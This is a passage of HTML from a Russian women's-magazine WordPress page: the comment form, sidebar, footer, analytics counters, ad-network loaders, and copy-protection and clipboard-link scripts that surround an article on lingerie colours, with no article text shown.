js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D0%B0+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B1%D0%B5%D0%BB%D1%8C%D1%8F%20https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D0%B0+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B1%D0%B5%D0%BB%D1%8C%D1%8F%20https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F&text=%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D0%B0+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B1%D0%B5%D0%BB%D1%8C%D1%8F"></span> </div> <meta itemprop="author" content="Camalady"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://camalady.ru/lyubov/raznoobrazie-cveta-v-mire-belya/" content="Разнообразие цвета в мире белья"> <meta itemprop="dateModified" content="2019-04-03"> <meta itemprop="datePublished" content="2017-12-11T05:57:01+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" alt="Женский журнал"></div><meta itemprop="name" content="Женский журнал"><meta itemprop="telephone" content="Женский журнал"><meta itemprop="address" content="https://camalady.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lyubov/raznoobrazie-cveta-v-mire-belya/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://camalady.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password" id="c1bf871e3b" name="c1bf871e3b" cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a7d87bb18fcad33f9523334c8f07f287" );document.getElementById("c1bf871e3b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://camalady.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":D"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/sad.png" alt=":("> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/eek.png" alt="8O"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/confused.png" alt=":?"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cool.png" alt="8)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/razz.png" alt=":P"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/wink.png" alt=":wink:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> </div><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://camalady.ru/politika-konfidencialnosti/" target="_blank">Политику конфиденциальности и обработки персональных данных</a>. </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='1210' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b4de4f55ab"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_5298" action="https://camalady.ru/" class="search-form"> <label class="screen-reader-text" for="s_5298">Поиск: </label> <input type="text" value="" name="s" id="s_5298" class="search-form__text"> <button type="submit" id="searchsubmit_5298" class="search-form__submit"></button> </form></div><div id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/ya-zhenshhina/kak-razvit-v-sebe-zhenstvennost-i-prityagatelnost/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/kak-razvit-v-sebe-zhenstvennost-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/kak-razvit-v-sebe-zhenstvennost-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/kak-razvit-v-sebe-zhenstvennost-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/ya-zhenshhina/kak-razvit-v-sebe-zhenstvennost-i-prityagatelnost/">Как развить в себе женственность и притягательность</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/ya-zhenshhina/">Я-Женщина</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/zdorove-rebyonka/u-rebenka-plohoj-appetit-chto-delat/">У ребенка плохой аппетит: что делать?</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/zdorove-rebyonka/">Здоровье ребёнка</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/diety/pochemu-diety-ne-pomogayut/">Почему диеты не помогают?</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/diety/">Диеты</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- camalady.ru сайдбар <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8886792281514236" data-ad-slot="4278172693"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>--></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> 2017 — 2021 <div class="footer-text"><p>Все права защищены. Копирование материалов сайта возможно только с согласия администратора сайта и с указанием прямой ссылки на источник</p> <p>Информация на сайте предоставлена исключительно в популярно-ознакомительных целях, не претендует на справочную и медицинскую точность, не является руководством к действию.</p> <p>Не занимайтесь самолечением. Проконсультируйтесь со своим лечащим врачом. Руководство сайта не несет ответственности за использование размещенной на сайте информации..</p> <p>18+</p></div> </div><!-- .site-info --> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0NhbWFsYWR5UnU=" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2FtYWxhZHkuYmxvZw==" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS9tc19jYW1hbGFkeQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81MzgzMzI3Njg1MDM2Nw==" data-target="_blank"></span><span class="social-button social-button__pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmNhL0NhbWFsYWRibG9nLw==" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2NhbWFsYWR5" data-target="_blank"></span> </div> </div> <div class="footer-counters"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=45153297&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/45153297/3_0_FFFFFFFF_FFFFFFFF_0_uniques" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="45153297" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45153297, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45153297" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Rating@Mail.ru logo --> <a href="http://top.mail.ru/jump?from=2917585"> <img src="//top-fwz1.mail.ru/counter?id=2917585;t=397;l=1" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"/></a> <!-- //Rating@Mail.ru logo --> <!-- Top100 (Kraken) Counter --> <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4513042,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script> <noscript> <img src="//counter.rambler.ru/top100.cnt?pid=4513042" alt="Топ-100"/> </noscript> <!-- END Top100 (Kraken) Counter --> </div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Rating@Mail.ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2917585", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div> <img src="//top-fwz1.mail.ru/counter?id=2917585;js=na" style="border:0;position:absolute;left:-9999px;" alt=""/> </div></noscript> <!-- //Rating@Mail.ru counter --> <script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "- Читайте подробнее на: https://camalady.ru/lyubov/raznoobrazie-cveta-v-mire-belya";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script  src='https://camalady.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/camalady.ru\/wp-admin\/admin-ajax.php","nonce":"c796f34e10"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://camalady.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-11"]}];
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script defer  src='https://camalady.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--right"> <div class="clearfy-cookie-container"> Наш сайт использует кукис, чтобы предоставить вам наиболее полезную информацию <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Я согласна / согласен...</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 